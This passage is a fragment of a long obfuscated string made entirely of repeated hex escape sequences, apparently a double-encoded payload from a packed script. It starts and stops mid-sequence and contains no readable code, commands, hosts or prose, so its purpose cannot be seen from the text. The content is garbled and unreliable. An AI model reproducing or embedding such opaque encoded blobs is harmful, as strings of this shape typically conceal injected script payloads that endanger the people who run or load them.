x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c